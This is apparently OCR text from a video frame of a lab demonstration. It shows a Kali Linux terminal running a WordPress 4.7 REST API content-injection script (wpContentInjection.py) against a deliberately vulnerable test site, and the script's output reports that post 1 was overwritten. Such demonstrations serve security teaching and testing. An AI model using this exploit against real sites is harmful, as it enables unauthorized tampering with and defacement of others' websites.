 Applications
Places
Terminal
Sun 09:11
1
Hello world! – Vulnerable Site - Mozilla Firefox
Hello world! – Vulner...
Dashboard ‹ Vulnerabl...
http://vuln...p/wp-json/
vulnerablesite.com/wordpress-4.7/index.php/2018/07/19/hello-world/
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Vulnerable Site Customize 5 0 New Edit Post
Howdy, admin
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop
root@kali: ~/Desktop
root@kali:~/Desktop# vim wpContentInjection.py
root@kali:~/Desktop# python wpContentInjection.py http://vulnerablesite.com/word
press-4.7
* Discovering API Endpoint
* API lives at: http://vulnerablesite.com/wordpress-4.7/index.php/wp-json/
* Getting available posts
- Post ID: 5, Title: test post, Url: http://vulnerablesite.com/wordpress-4.7/in
dex.php/2018/07/22/test-post/
- Post ID: 1, Title: Hello world!, Url: http://vulnerablesite.com/wordpress-4.7
/index.php/2018/07/19/hello-world/
root@kali:~/Desktop# python wpContentInjection.py http://vulnerablesite.com/word
press-4.7 1
Please provide a file with post content with a post id
Usage: wpContentInjection.py <url> (optional: <post_id> <file with post_content>
)
root@kali:~/Desktop# python wpContentInjection.py http://vulnerablesite.com/word
press-4.7 1 wpContentInjection.txt
* Discovering API Endpoint
* API lives at: http://vulnerablesite.com/wordpress-4.7/index.php/wp-json/
* Updating post 1
* Post updated. Check it out at http://vulnerablesite.com/wordpress-4.7/index.ph
p/2018/07/19/hello-world/
* Update complete!
root@kali:~/Desktop#
abc
RECENT POSTS
Hello world!
RECENT COMMENTS
A WordPress Commenter on Hello world!
One Reply to “Hello world!”
ARCHIVES
July 2018
A WordPress Commenter
JULY 19, 2018 AT 7:20 AM EDIT
CATEGORIES
Hi, this is a comment.
To get started with moderating, editing, and deleting comments, please visit the
vulnerablesite.com/wordpress-4.7/index.php/author/admin/
Right Ctrl